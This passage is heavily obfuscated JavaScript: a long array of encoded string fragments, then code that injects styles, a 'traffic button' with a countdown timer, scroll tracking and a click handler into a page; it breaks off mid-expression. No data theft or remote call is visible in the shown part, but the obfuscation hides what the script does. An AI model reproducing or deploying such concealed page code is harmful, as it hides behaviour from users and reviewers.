"UGlwD6iX1E", "RuDYM0r1bt", "48hb6d3j1Z", "cRJUP7b7Tz", "XZBdjYJ/2L", "c+Zd8E9Ihq", "ADuWBj3RL2", "f1Bu6AagX2", "A4eQB63vOA", "ontent", "XOhLv2Uz3L", "lsND9C6cw+", "f/L/xm/uOV", "b3hy0W9CTs", "yiF7KE7kiB", "GbpGJb3f8p", "neIeoVDol4", "DDNQrZAD1u", "neU/+aeRUA", "dgVO/T6BeU", "3sQdbgZFvc", ".89 75.74 ", "nBvn0L0/6d", "oytGvdGgt8", "ZeZz3v817W", "3XyIe6LeBX", "wyDo3SaGUT", "alert_btn-", "bFDUAwDYhw", "07vBYUsO0v", "wXtTrfoCoJ", "mVgoTDmPPp", "dMH1oobPPZ", "pYhg1/YcwP", "K9wYPOO4Mo", "hkDnHUK+IQ", "fEDOrtZIB6", "UA9oF7VD9T", "fUqO0S95iF", "A9TrLgD1gn", "mFz8SIDzpt", "nk+p2UuBlc", "4tJZ/NXzLx", "2Dop6oF54X", "uk3f+/Xho4", "CYWY8RQr+6", "qr3n7TzC7q", "CAc2Y4N86h", "RS/tOVwcnY", "FsOiXjAv6i", "OUa95UNQT9", "FRDwCekzdf", "L5H592wHhL", "zPj+RHMOhQ", "+Io6AICNE/", "2zTF0u8tSl", "ZTfZ8oZ/po", "qBDfstg+uB", "kAFCO7WmMG", "rinqjXeIeo", "UCe0gCQD1Q", "mgdFPVEvPC", "oF5gD4qBIe", "ornykCUKEK", "4AfiKbY7WL", "fb4UpR70XU", "9coYhIuyir", "DuIewAAAM/", "dcttc3fCxr", "JsB56j/cMJ", "jHLr3J136i", "NQr+IF63QV", "ktczG40pk4", "Fugh2sGUA+", "Hi7OvmpjMI", "oAANve+H0B", "TIVFj", "goJ72FyoSz", "1/YnnXgof9", "dDEVDvAOpJ", "u14TnFXwwm", "U/U67lD1Au", "A6infAjUsx", "v4p6oVzUo6", "oAAAck6lV2", "nAUeUwYWRf", "oNDFuB08QY", "vb9RaxbcRh", "HqCfqtd4h6", "JdygOi3rBe", "IeqLe1fkJU", "ZaWPg", "AAAcEqiXmW", "ol4m7gHAuX", "RAfKv7gg+g", "AAAAtsIHNA", "JeckjUywYv", "901C150.74", "rCJ1CvlGHI", "wLzbvgHhER", "jAscTh6wvu", "jaBekmHeLV", "zot6od/zuQ", "wqxkQtsV1N", "nuo+UsYNNf", "CNDCky8P7g", "pHJ4QOC9/A", "P5zwg33BwI", "WZ72dgn+9h", "MoF5zIVAPq", "15xDxSn6Wa", "6CKFssQAgh", "cMYg6t0bBk", "bzY/iPK/zx", "8QcYFzicPG", "B5FxgL9GAs", "iv9U4c3MPm", "mCw78mjiGe", "   fill: #", "MAAChixAAA", "mXcP62EwbM", "AMj5pAEAAO", "FPQAAYG3+K", "fg70Y6nUwD", "hXtXZTWyn9", "2iHqdQ+Iep", "5TGxPnr5WG", "RnrNH11/7b", "ol62aCoBwD", "GoXfJHM7+o", "KocJI/vYPu", "Ltr0YHDzze", "IXO4EPASV3", "lRb+gBot7E", "epCFnqPfdP", "EvfXv4Lv2A", "vMJBQAAwAN", "L43AB8BXbH", "IiKi7/rhd0", "NDCgAAhyTq", "0JAD6r31g3", "4Agh9EVqhX", "W95JColw2K", "8KoGNLOdAz", "A7fpZTjSvp", "A484A6sn+h", "fMAOqVM4B6", "ff9Yci9I8d", "5RcfxVlYv/", "s3aBegdgD7", "KvsEPWaB0W", "kQC2a7xXzG", "MXsdl5ahjy", "QROzd+TwEn", "HAQYl6lR2i", "wEW7h8kJQa", "vRvysgUhn2", "vOwb2RRCZQ", "1zX4rDuIew", "870Z3XFDU7", "jKFvVwR5am", "+h9s/LDLgd", "5p45YDTEbr", "r38D4J6XwL", "EvZN2SA6Ke", "nYnvy9LXa8", "UZQL8kA9Qo", "P/qowrHWAs", "lHhERXUg2J", "dR8tZwKa/G", "j/i1LDgUnF", "DCqiYcwlPX", "8wu6s9Nf0L", "2aCoBwDPwZ", "TEIGBGOrpN", "SUa+yQ9RrH", "ee1sOm+LvD", "vmRb3kkKiX", "MDBfMIBAAD", "eVGdTL+EG9", "g6rC0Q9Ua9", "h6E+9wsUDU", "+mCwYGnDPD", "D1av6OwG1m", "9QNRb5g7DO", "/qXf/GIVoj", "7VoKgHAABk", "AZ3x/8vL1N", "gXQWQOmRNO", "f0Rj6qJn3T", "YhJxZxZioJ", "T2yT62HXAo", "D1OsuAPWCe", "lWHezWeYd5", "a2J09fqw1f", "+IepN3WAyL", "aKeqNc0L+p", "hnMgL1HhlA", "ter;\n  }\n\n", "ntRDRZF5dw", "McS/E4N6ux", "ihunAgY8A5", "+opxQB9TQj", "qFfIMOQ0Fx", "//dH7QJ68u", "j2wGHDwxPs", "7E9efpabfi", "PWUOUwYbD3", "XMULvThtSz", "MaIoV7dfwF", '">\n       ', "dlP/NupYh5", "1CtcaJ93wT", "AwCmcqaMmx", "4ZjiChq9RC", "iaBxZPfEOP", "Be4Rxcniu4", "DUUa/4ltNn", "P3buXY9f38", "MGAACbcU/U", "mQlBvAfVyf", "CF5vLsv0U0", "O1TV++FfVO", "WyK8pWP3bu", "TbyQD1ugtA", "Oip8jDjh4r", "cI+I6F7yUC", "QETj3YLAu/", "FpsT4Crchh", "CL1a/9bj39", "CDkzCpG6N1", "h3gR2Wd4h6", "vJRE6e546v", "6LeoUhUW9z", "1Gu9Q9QrDo", "defs>\n    ", "7xXzGknOnL", "jYfmGQh3r3", "/IOUU/U67l", "ztGoXd7jvS", "A2+Yw8AWIy", "jgOQxUDKUx", "Aa/DSCQBsl", "GL0r5gDQuz", "BpR7875B5e", "ALhD1KvsEP", "W9+BhGysd5", "dN4N6yExX+", "GQ96w3dYIO", "oTgs6gXnRb", "HqBPSQBoB6", "sGJmK5so+R", "yhxOGVPNKO", "Z9ogd79lbK", "eP0CRd4R5D", "BfNuTfFdoN", "EJ5+g1/9wg", "UOzOAenIGU", "vUycQ8AADi", "EkEkfcI8Bp", "piQFEMjW1P", "Dd1wt6l3pC", "mXjngdIRuM", "Bn5QEEAIDU", "Rb+gFRL2JO", "8D4vxwAACx", "4Yc74AztYe", "PhFelHvgB0", "EbjPgHPUfT", "urRzwiiIiI", "8V3vQgaR1Y", "Aes2FQD2gn", "CoBwD3740/", "Rb3Be1AMAA", "fWCejAUAvU", "wDUC+whCQD", "expires=", "DqdRcA9ZJ7", " 0;\n    bo", "9RJ7eJiBeg", "r3nXfBPSKq", "REREBe0REV", "Jt+hOCzqBe", "V9kh6jUPin", "P6lUZQb0kA", "rsNDEQAAd+", "HGahXyADqd", "zMWgM2ToGp", "GNTbzQjYM7", "OQkC199FQ5", "cObGOvb9Ra", "phP1KjtEve", "nryH3jAto1", "BAIf7wX97+", "1Jt+hOCzqB", "KeqNd6h6hX", "+7x+VuhdCf", "7Ayg3oZP6h", "6JSOol2SAe", "x8gsA8ABRr", "4Kuf9Z56V4", "qJYdEvWxQ1", "2APfYv+APd", "TW0p2jeK0Y", "e+ZpPWyKvz", "HfaVAv7w9c", "qtVcumoPkm", "MiehLoF4hA", "34DlGv+4Co", "DDhnBlBPzg", "NgIntRum5u", "vfsCPWyK8l", "vPucpt597A", "JMOAwYU860", "xDwAA4Hx8E", "6AAAAS4YOA", "9QNSbeIeLw", "5JOplg6IeA", "A25H8ixfcP", ".alert_btn", "2sEtwD6gX2", "PyDlFP1Ou5", "IBz+MQFAAC", "geZdwgBrXj", "/6D9+xQ9Ab", "9U4c3MPmh+", "ypg87zZlCM", "ityvvnB+4g", "UC6E3vai9C", "LxD0AAGBJP", "D0AAIBt8mE", "vLKHHpHLYL", "ehN7+HYR1K", "94B5WAaAeq", "j/vCFndM88", "LGMCaWIzha", "C/JLsbAPu1", "KvAY67g7UO", "np3CENZ705", "33gX3iKhHH", "19/47+4fyz", "Kg3cYfVBaL", "EjR9yvANOW", "Ue2enADWz9", "774udFPQAe", "fisKgXnN9g", "wut//jzZ+5", "cM9UMw3Pa+", "XtfAUaJeue", "B1UAAODwWq", "VxEMYnvpZq", "HqaEaiH0J7", "XAPV4tz/8Q", "Ym92xk0fI3", "wVS9+ZgA4A", "JbCNQrZIB6", "A8p/iLweQe", "DCb3IBhS98", "qPfyXwDqff", "AWOfP+eJHz", "8CKiX1EPBC", "34gri9e4Ee", "BHDThvCmNf", "NRr7JD1Gse", "6wfrC/PjEv", "zcAADjAu7g", "Krobyn/zb0", "raffic-but", "z39r73UXGE", "77AYFvWCeV", "DYfP27vrk6", "8m88w7zYX3", "v6iWHRL1sU", "DuAepIfqOf", "86Let0PEPV", "HqFS6Yd2uK", "Kf5iMLkHwZ", "+du9ejl3fw", "UE/XC86Le0", "gBwD3xhg0A", "8f+p8z5BT9", "utton-dr-c", "ekoRUE8zAv", "T10hgL1gnu", "npX8UwzJld", "zH0W9loOin", "ne;\n\n    c", "inpJ1IvOi3", "Wz/X5t+LOc", "HG9wAMClVM", "9V3MDR4d7b", "EUMQiNwSqG", "XG4APhqYHA", "YRSdYV7QL3", "6l8Th5sz/j", "fkHg8cDve6", "ihP6iXyegI", "gDQuzAO2Tf", "U28+5hPQyG", "jr1OXnSoX9", "EDOrtZIB63", "h6d87vPOpl", "O++m93DNcA", "9rGOfhmleq", "3+78t/cs4g", "goo8UqFfIA", "gB9LAJhH1K", "now", "QD2LAah3ay", "YK24wWMPBp", "BgV8Tx1Cvi", "Fpxg8ceDCZ", "3Hu8yEljRV", "nq5TMaQx81", "lEC9Qgao11", "KEVBPMwL1E", "PfKAPXyGZX", "3XvKi0H2hA", "B9Q6gnuQH6", "ahX2SHqdQ0", "HQ7US+qhYA", "6Q9wD6gnZz", "1PBwIBzZjg", "umf/MX/1zk", "UC/FYC8Wa3", "Q/w7Mai3mx", "U0I1APIdQj", "3AMA4H2+6g", "fsm6F3Zwyf", "xqpKd", "jIARTuScn3", "D4CZ7qSxy5", "F5XEVDvAOp", "VWDe0A9g58", "KQz7ToN6eX", "wRxmufoiYu", "         <", "QA4mw/6AHB", "eIeoVh0W9Y", "gtqcwKvvEi", "BMAL1EEIIH", "8ip2MUIqfn", "2Z8w5HgHnK", "/ewMf3c/nh", "1AP3XnMIWu", "U62AYXpJdj", "gnmYE6iGEP", "/O9Z13veip", "DmcMARD8ji", "cJzYub9vXm", "+whCQD1QL0", "QQ/UE8pAup", "b1MRkfg1O8", "pzmIkPOcps", "D0yiQYF6hQ", "GbXSFyDDl0", "RT0AAFp5eA", "FfZIep1DT7", "ygHrKh0A9i", "4rhdB48jqB", "NAPcI/p8Wc", "BsvavOYdDQ", "0AqLexB1Ww", "JADUA/Wa/K", "gdvMvMpz2n", "cAUOZBBQCA", "TRL0Ddrj5B", "Lzot6Qw8Q9", "KQL2SEdRLM", "3K4p6o13CH", "I8QcYFzicP", "3KQ4QOFahX", "ZHKdx8tZwG", "DzfDz/2P0T", "ZQb0kA9Tb1", "kvQcE9bC7U", "/ADek0GQG+", "yVypCuGeg2", "J6C6iX84N6", "Rb3RL2OO0S", "iFyFHisAC+", "AXEAp7ol6j", "AABn8IkHAA", "/7gKg3cYfV", "nuegOQ87oo", 'iner">\n   ', "MNTPyuV7z5", "bEbtTXJ56W", "ECgJWJepUd", "yOkqiB9yPh", "q/wZPAmfwA", "kOxSHRb3gv", "/+P38/zTgH", "xz8H7O+jz3", "0J6cfekf0o", "6hQxQr7kQ1", "nEPXqKRLfz", "Octthpw5L0", "r-containe", "i1nwva/7fw", "PAPBGDADQo", "9ydd+osZgX", "vcMG8W1MM6", "QrXAT1agyg", "V06S9mBO6Z", "8KxhHbL4zQ", "haDeAurl/K", "Lzol73A0Q9", "O+KMdzVxGQ", "MA9U80wPKf", "/auCfqHbhD", "C9Jj+oV2UE", "pB0qDop6F9", "r/Kctt27j7", "/TW8Z4mMCB", "cy7XQVAveQ", "hKP4QNH7I+", "PDfohXecGP", "-left) * -", "6nUXAPWSe7", "mH/9/QETj3", "gqHeBHZZ3i", "6iGEUIxY6B", "dQr+pPiu14", "lCvZAT1kgx", "srrjBafvFx", "UK+mOGLPAv", "qw70QOYYcO", "vfgOUW/4cl", "c1ePao93r4", "geDUII+4B5", "jqZ6Xy3UfL", "QD1ChfMuzX", "sP/fMU9ZoG", "2Hq3/Ay/3K", "yuuMFp+8XE", "99hD1KuZFv", "EABAOBwRL3", "pz6jG0Ll79", "UE/5EKhnMQ", "Jmleqd1U5T", "QuicPNMYZ6", "pEvcoOUa95", "r3CHqJccFP", "PW6B0S9yXc", "h/5aCfXobi", "6gf135b+5p", "jUsxiAemcG", "iXsUdol71g", "/3rk6cPrBU", "wElHvC6IeA", "nDyAiS4mUK", "kTRb1M3AMA", "U2/UHre/8o", "VhUS84v6Go", "0pjMo+8XpZ", "h0W94Lyo1/", "AAC9PuBHDg", "QoS38ugIA4", "6AwZukYlvd", "xaDey/9BUO", "ZhieU/zFYH", "EiLIBMOA8a", "+6xug3gHYQ", "MYN6OxmgXn", "Gs4S252Jhc", "es2Dop6oF5", "08IvUvicHO", "t2P1buTqAg", "VykC6mlGoN", "A92d8RuM3M", "cfY93vEfdZ", "3DPVDMMzyn", "zrKa1/anjX", "6iGEPOLlRQ", "t2iHrdA6Le", "IYQQmq4/p/", "ale(0.0005", "hOcVfDCb3I", "F97Ayg3oZP", "cbg9lDPU6G", "228vG3Tfi/", "HF6IffOxHR", "scrollTop", "UNmVLc0zxc", "inFAH1NCNQ", "Cz8mEIAAAG", "O4BwAAx+DF", "zADQFoRyyb", "6KwV6smdUb", "yhb9Z/ovw3", "37QEAsAVeS", "OCTqZYOiHg", "Jz4ISOEltU", "ax4U9US98L", "7TcBca4Ace", "DkzCpG6N1p", "w79qzKuBOy", "OPqJbRkKuy", "IeAABAPx+o", "Xn8sXDhqNd", "kItoVYDTQC", "e1Os+IOpN3", "7mXe7CuLn3", "vgzFGvPPVd", "BNJxOSSclc", "RW1W94Mggh", "oRCot0AP1w", "InGUMcBNDX", "t4mJfYu51B", "aWCQOSyA2z", "C2gnpAB1Os", "IB6hUugno1", "Gjz0YTL7I8", "DAIBzeOgFA", "uQaPH", "K131ThkP+w", "MC9ST/R2B2", "3eHgH9R762", "748AIAwKmI", "WeQ2k0PQXY", "wJvpwgXqFD", "Yu+JPeb/lM", "w4w2lKnPid", "YV7QL2JPTS", "EzjgyW+TYF", "VRlAvyQD1C", "3JyOb79ki5", "nDxx7x7dM0", "V/OgQQsP01", "9l/9oXtWQc", "4rCod2OHqN", "WCFyDDl0DJ", "psuGBhwzgz", "87mr5h5gXr", "NOWg9X/4CX", "BCW6oE94B6", "NTbnBf1RL2", "oeoVxwW9YJ", "9ZIMUK9wEd", "CYQb2dDFCv", "8fAjUsxiAe", "l4l7AACcmZ", "+MDzFdpqLJ", "nUy/hBvUIR", "ACe1AMDDhn", "UFol5wh6hX", "C9qhmoJ/iB", "KPwZgIA3MQ", "UAALgWD6gA", "Z/qyuuMFp+", "HqNQ+JeknU", "vzAN/z0VDA", "AIBH5SETAA", "ImVWMiVpiu", "F4+ozH0UTP", "AAJjujN+pJ", "gH1BMygHpd", "v817WWu/ae", "8h+MI6svpc", "zUD9QQ/UE8", "75.74 145.", "wExLdOA8NW", "7jAGsh8UYn", "8AABwEeu41", "+BO4REdEny", "dGvUzcAwAA", "fwvDUwEjlu", "rzUDqFc1A/", "Cod2OHqNc9", "m3Ow9KhCMu", "8AAGA3AwYA", "A8NBcxIQ3z", "p6aBwDc41v", "8JLsYA/u0d", "HT9FwBVz/Q", "e6cHhC4Lz8", "l42KOoBAPB", "NdVwLyb3MP", "uiIOORU+By", "BOohVBY/So", "n9duFv7n37", "vuwCol9zDx", "Ok3zMznSj2", "8qDf0AqLex", "H9TIZHYFTv", "BNTTjEA9hN", "N6t+4feLfu", "j9PBrl7vh4", "8C35.6936 ", "1l/uERH9gT", "ISAJVQhYCE", "iMoV4dYxJU", "7FANS7tZLf", "g5SBT8+bhg", "ZzUz7+/Ny+", "OllkTmcDRX", "7xaSz+StmX", "0|1|3|4|2", "Qw8p8mb17G", "r__logo-dr", "CkWgXskYvW", "gWdidwZQT/", "N9NF/acMic", "6AagXmAPiR", "tu, Cantar", "eAerkMUK+7", "oA+4t9IhaL", "rw6Le5ryot", "size) !imp", "veVDUS5uMe", "z7lAP21bie", "8p2337mPs+", "DEfQ8DUqYd", "gXnRb2ugZE", "9ZQPgXqWYq", "VHCKEv169w", "R61OV/5Ebm", "5gX9ZJDol4", "GDTjuDKCe7", "KEVBPMwL1H", "Ua95UNQT9c", "3iu3307us4", "euLePbpnnt", "j/zriig3pr", "cBOotoF4uA", "O6d+JLnWT/", "PGpHm3O2Pg", "wxE0fI1KmH", "K972i1qOg3", "1BKIfsG7Yi", "gxiMCIoV7D", "dOkvZgTumW", "9ZqLQL0F1M", "noti-time", "Ak9bD1T/g5", "VDEO928UIv", "4Mggh9F791", "Hv94j7rDdC", "zot7QC4h6E", "vOi3vDlot6", "wyBwWwO0aG", "L7Uf34BwEV", "ofuD5bMZBi", "gdgD71JFrj", "H97AxHQf1x", "OqdGUA9OQO", "Lv3FjIbg6W", "3iHrFYVEvm", "F/ffL0gbXi", "raP+7csORS", "V1pl/g6Dl4", "crxxwOkK3G", "wGod2YA9eQ", "BP1kjtEveb", "zpvBoWtU0q", "wNEPVHv6vw", "EwAArEzUq+", "4Q9QbvlzUm", "uavmHmBeqg", "17tSrUvjcA", "1EuiXrRjxa", "APUCe0gCQD", "H7t3Lset7e", "AA8oT+U/My", "/BADQAAPLT", "rGJKi+5u0/", "gHAuXkRAKB", "0BD9qwHlTG", "oIIRQnFjuE", "5MB6nUXgHr", "bdcuua+Ch+", "qABzGZ7/wy", "UC+5hFQDqg", "B9BqD48hb6", "ep1D4h6k+9", "PkjDrwCyH+", "5sY/z97b7d", "nhqHjT2yT6", "z0v6iWHRL1", "MTHL1bxDDW", "0HuQq7+Mkq", "rXJ08fWCtu", "Cel8C94iIi", "zgs6gXzol5", "Bt8mENAABO", "vqwVAI1Fug", "tFuWd", "6A9wD6skZQ", "gXpUR1Esyb", "UC/jB/W6bw", "eoJ+qJervN", "C7PUd6TWww", "icBYwY6lWd", "DPU6GCFypo", "XqUIqKcZgX", "F5wDyszqJf", "fYQxIA6oF6", "fWlTnlGNoX", "FjmIy8lFbA", "ugdEvb7z4h", "+9w/9P2PIO", "4VcwDoXRiH", "GCH2VrHCPI", "HUK/m7wjcZ", "o3v0lZ6t/G", "KaDVu/Df9B", "+HlFAA4BFG", "58h6gn6rXe", "Xi4D1OsuAP", "jAto1BsMiR", "wpaiXiXsAA", "9Ua/zDlGvt", "BzOGJ707iL", "qdalcbgAID", "/934f+W8yG", "p3YJnNYADc", "SwAAeDIf4p", "JHWgTBOAgB", "pgpPLdR8tZ", "Fbxna67xM1", "93YyAPTOb0", "Ax3hxBgBYg", "8Jxt/OdOf1", "sgft79rGbe", "S9roE9Rr1M", "wI1APqiX6g", "x2YM9eoYk6", "BeBeguol8s", "PWaC0G9BdT", "NxG83b2adv", "inlSI", "WQSYcBowpZ", "Dol42KOoBA", "sXzOwhZ8qB", "Rg1j9xj+ZQ", "2w/ZTtq2Jw", "TqLdDDNQOo", "iSd1EcgOQR", "jMbQR828b4", "SeR8/nxJm4", "kTlkjjHUK/", "8Mnfp7rAw/", "nXQ2K+4nnW", "4JgHISAau+", "AI/FyCwAg6", "DQxjJr+Qxi", "rikG9l38nA", "DKBe1QzUE/", "8xK0Cq2ilC", "R2Wd4h6ol7", "NnXu+8m97D", "GOMGHHcGUE", "FjMA9U80wP", "zEFYAE7H0U", "BHNFKhXyAD", "D1jfcw4w2l", "7heTzuavmH", "XAHro+/Qbn", "9CQrsYWME9", "iOE0EJqgXt", "wQ9boG9xr1", "RB6p3ipEEJ", "oN8Z/APXqG", "B5uZqBeMSP", "ZsA56j+c8P", "y84QIAFJTi", "4l7AEAvLxE", "rKh0A9iwGo", "jO933iRpXo", "0A6gX3sDKD", "T1sTMdBvVG", "ih07vHtgMM", "OGKMGOrV/Q", "vAfVyGaBed", "TzMC9RBCO4", "P1ip9jafmW", "C/KSNTGPad", "GvsmNnUe/p", "X/P2n2B2Vz", "ACwLC/YAAA", "FoN7LPxAA7", "c6Nc+galXT", "vkGHIaS4y5", "AntIAkA9UK", "Aet0FoF5wD", "WuOodBQ/Na", "P/OuKKDe94", "vEPQAAALbG", "fAqFtum7sT", "1KjtEveahJ", "uItS0HsN5F", "Mpz2nbvPsa", "X8YN63TcA9", "zM11w4NfEM", "Nuzzh", "EPX2mRf1gn", "vN3GLxM1Dt", "BSGfadBvbw", "YRK4qVECKH", "6f2Wz8T25O", "zpz+qKG5y2", "IRqAeQmgVs", "O8qFccFvWC", "O4B6UgZQr/", "TZwj4ieKA8", "XEdjWxu34W", "t1aye/BGQb", 'nits="user', "u8Y4t+JQb3", "BLc+/wf2re", "gn: middle", "EAfzOH9BaB", "200yz8O9ED", "ojtKYzKPlG", "eskhUS8bFP", "gMV0M9QYCo", "DGUOYOKG5f", "7YvSRuRIiy", "/vSp1/QEfW", "6VBPjcOUgQ", "Vz52716OXd", "t2foHmlele", "IenfObyTqZ", "mSxsOmaNc6", "/ZRZliqFfG", "hNE3/6T/9/", "APWSe7j6mX", "4LQr0vgXtE", "mjEnzbnfGw", "/6zL2zPOvD", "On+40DF+wU", "zQu9OGoXcx", "Mu5Ui5l3NC", "CU9e4UhpLe", "4sQQgvo36j", "+Y790S9A3a", "3r01W/O9Z1", "v7A9f3/qG/", "L4mbmve/yl", "z8x5AvZq/I", "Li+R+fdsB4", "vgR6uGUA9o", "xYxCHq3imG", "Oi/qDS/fat", "ZgKiR", "JoHbEYIoQQ", 'ass="logo-', "Q77rzLrhHR", "G9N58y64R3", "AAtsyHVgAA", "EAwA0EPUqO", "ah0S9JOpFO", "dYIflHaKeq", "6T/9/xYXgb", "i4GxYyGs8R", "P5gyUyG4Sm", "g6JeEvWiHc", "4m7gEAAByb", "fAPSKKkocP", "E93P4BqOcJ", "Q8Q9US9q/O", "AIBzEvXunN", "json", "X+3QMAAAAA", "8Q9US91jtE", "BhVxX", "yeI6QaBeIa", "DoTmzKUgvi", "h7gj4f+GBU", "+UogABYj6l", "4BBEDhNDE9", "Jt6dX9C7kY", "F91hyBk99A", "DPxZsuAEBi", "lGaBe4YJ5t", "duHbSHe+9I", "u6EjW9EP8v", "+oF9WAoBOo", "v/dXfvLFxy", "F/WGl4t6z7", "vUcGUE/5EK", "JeZYeo1zwk", "r4EBfawMYJ", "nt-baselin", "md6M5EzVwj", "eMC/qJYdEv", "6jn+gKgHu/", "9jDwwzUK2Q", "0W9ytDbSXE", "dMUYM9er+B", "XA5nDE/1sM", "OMZf/ZF7Zn", "+hdcSLgBB6", "x1xN/Y22aN", "OtAIwl4DR2", "E5ZE5ORE7C", "75.8901C5.", "dioJ7sZ97t", "/MZeDPU6GI", "e1Ot+gKgn6", "NvHtYD4NhU", "AAh4vinqi3", "ctFvQk7BIO", "83rn3fQerh", ".traffic-b", "sMJP9gXDAw", "lvKhXGBL1N", "reZeZXntO3", "J1iYUUIIYQ", "CCLn0K9wD6", "oE9JAGgHqj", "/Zn0fe4DRl", "+IOpN3mExL", "EASewh4/in", "om: calc(\n", "WHRb1gXtRL", "DUC/FYC+W1", "qhXuAjq1RS", "2Mzhnp1jEl", "nup3PSfwqg", "q0eMKUASJO", "L9oh6nUPiH", "b9/1ebinUw", "mTbI3W8Z2+", "/5VGVc6wFj", "zgD1Mv7Aw4", "DexX3RL2qI", "IqIxeYgSTR", "WOgQtd4Exb", "9tyjOqMXTu", 'uminance" ', "innerHTML", "W69FM+y8mH", "qskszqsYUS", "F1s1y1NhbN", "N6OxmgXncB", "w+wegniccq", "AagX2ENiBv", "8tt5t3Dehg", "nv1bn2rfFu", "T1AACej4cv", "RuFcNQ7w5h", "XuU5he4Xk8", "vDPanI0W1g", "YfAqWNsKnC", "YEvVW80ksO", "FkFkDtkLJy", "4B6yT1czEA", "QqJdEvWiHq", "UG8nA9TrLg", "7EwuFKefRx", "6VfbhL1Ju5", "hwP1knooGI", "9yAYUvfN8z", "9IgYhZ1YxJ", "67YT0k5mu9", "btiDgC9C+O", "uqHCaM7Gti", "jFS++2g56y", "YD4n5Wu/Ew", "RLzi/06iXx", "NX6MS5t1qR", "PnwAAwI0Pc", "AuMDh5AHre", "Ufk3TCov1f", "LHyECa6oEC", "Dg5u8ndSRb", "6mlfgeBsNA", "lq+EAwB4El", "2GQv3fWy8H", "NkoX6YQL1C", "XquLwDqJfb", "/TMheDK52J", "RPN6yt0JG9", "vAbv/urRzw", "L4LwHKQxhe", "1Mv4Qb3uIl", "Ugvi9+7Oam", "ftL7zh/71y", "KAeUK81A6h", "uU5s2z2/iT", "OqwhqF5Lag", "sInNRumJqf", "cA9QJ7SAJA", "ve15US85JO", "Szu7phZH6m", "iQeuEeUM/p", "46hb1cEeWp", "2\n    );\n ", "IEkSNtDJpz", "Y9X3sAUZf2", "OBw8oD1Pec", "6uX8oN7QDU", "AlAvuIeVGd", "9mJw8MzrnX", "ghGo98gA6i", "1Nv1B63v/K", "l3KA6LesF5", "PAABgncEDA", "/dRPC8+y0j", "hvh34vGZ95", "Kaiww5y22G", "CKnqhXtAvY", "14MDp55vfN", "UsxiAerdW8", "JSiwh40R1N", "jB/UKRaBey", "dhDb9UV7n3", "/QAUW+ZOwz", "QL3gHlZmUC", "p0LI+KKUip", "O/39e/81i8", "oVygC9UpGU", "es2FQD2gnu", "ORE7CFUIAG", "kII2cRChRB", "C9A3sYDDPv", "fFdlojpRfb", "rZLIhoSKBe", "2nShMc2mYM", "/ac3h4hwCp", "xBHO1as7jK", "0FzEhDfOg0", "qmagnuAH6i", "nNP1Buc951", "0Gxhj6dkWQ", "PDR5w3BlAP", "L4B4RUb88Q", "eNgEA4MnVf", "1gvONUW8Jo", "sG7YiR1oEq", "cJQ0rvLGMB", "UHhqK4g9B4", "936 148.4 ", "iM3oA94iIP", "f/gxmXfNuw", "IBkU9AACuz", "TQcGlwD6jn", "8AP1lCKgnm", "RChRBCKExF", "eALB3XmYAO", "HAABg3178/", "EgQL1ChmgX", "xQL+8POKAs", "m+AKiX2MPD", "8QwqomHMDz", "43DvxJc+zf", "HTwJnAXQbg", "XqCe7O8I3G", "3rDl4t6E3Y", "Kji7iSpo04", "+rDV+w7cXg", "uC8eXAEAgF", "suAvUWUC+X", "XyKyBGtGOr", "eFvdEvYN26", "H54cQOAAxP", "HRb3g/Poa0", "2mZi0FnyNA", "BvKiXHBL1s", "b57PaZmLQW", "Nc9cPSol4l", "170rlALoJ", "bLyau79F5N", "e0RERKfKxk", "   (var(--", "n+gKgXmIPD", "u0PP1DPHQz", "FAP1Gvyg3p", "Q75EB1HN9A", "aPQqMb3FoH", "AKp7GUM9ZY", "Aft7AAIDT9", "OpdYIflHaK", "ZyjK0QOwD+", "ygHqCH6inF", "wPiflJ51ng", "PVkP1Cvuyj", "lvo1EC/zQO", "PY4TerfuH3", "aF/WGLxf1J", "Jx36V2Vc6Q", "7/6sZuY9gH", "DDwTuzOAer", "l44LOoF86J", "uPA31iLnb/", "byo1/0Cot7", "IGqNdcBOot", "PCc3vhzBwA", "OoF97Ayg3o", "HaJe85Col0", "psO+AwaGR+", "9iyAyh8wxh", "F5yD9cM583", "swmHyR4w8w"]; return (_0x3a8f = function () { return A })() } if ("" == document[_0x5e62e6(22898)]) { addStyleDr(), createButtonDr(); let A = document[_0x5e62e6(4820) + _0x5e62e6(14592)](_0x5e62e6(17807) + _0x5e62e6(4159)); var alertBtnDr = document[_0x5e62e6(4820) + _0x5e62e6(14592)](_0x5e62e6(33067) + "dr"), cBtnDrNotiChild = null; let e = A[_0x5e62e6(6036) + _0x5e62e6(30097)](_0x5e62e6(34045) + _0x5e62e6(33421) + _0x5e62e6(18305)), D = document[_0x5e62e6(4820) + _0x5e62e6(14592)](_0x5e62e6(25248)), g = A[_0x5e62e6(6036) + _0x5e62e6(30097)](_0x5e62e6(34045) + _0x5e62e6(12432) + _0x5e62e6(13719)), o = document[_0x5e62e6(4820) + _0x5e62e6(14592)](_0x5e62e6(17807) + _0x5e62e6(11721) + _0x5e62e6(6480)); D[_0x5e62e6(20028)][_0x5e62e6(8579)] = _0x5e62e6(12511), g[_0x5e62e6(20028)][_0x5e62e6(8579)] = _0x5e62e6(16604), o[_0x5e62e6(20028)][_0x5e62e6(8579)] = _0x5e62e6(12511); let Q = document[_0x5e62e6(4820) + _0x5e62e6(14592)](_0x5e62e6(17807) + _0x5e62e6(29669) + _0x5e62e6(33049)); var cBtnDrTimeText = null, scrollBtnDr2 = 0, scrollMoveDr2 = 0, stopHereDr2 = !1, is_scroll_dr2 = 0; let B = 0; var counter_dr2 = 19; let w = 1e3, H = !1, P = !1; A[_0x5e62e6(25341)] = async function (U) { const h = _0x5e62e6, c = { EASim: function (A, e) { return A(e) }, xnlAT: h(6498) + h(32893) + h(9675), WyzXL: function (A, e) { return A(e) }, JWLEr: h(31715) + h(9936) + h(24305), Xoxsp: h(6425), RvurY: function (A, e) { return A - e }, PFHwi: function (A, e) { return A < e }, maHYe: function (A, e) { return A * e }, CpMIA: function (A, e) { return A > e }, ZgKiR: function (A, e) { return A / e }, AmqSj: function (A, e) { return A > e }, mpEBF: function (A, e) { return A(e) }, mCuLF: function (A, e) { return A / e }, lhuKe: function (A, e) { return A > e }, TGQrH: h(22886) + "4", qxOrI: h(12511), hNHxe: function (A, e) { return A == e }, jsvEz: function (A, e) { return A == e }, FswKM: function (A, e) { return A == e }, IVqyz: function (A, e) { return A + e }, WJOvN: h(9790) + h(961), RQUEw: h(16604), TulLg: h(33067) + "dr", eEtgR: h(5146) + "ed", KQvEU: h(31937) + h(22575) + h(27180) + h(28444) + h(1193) + h(419), HVXdB: function (A, 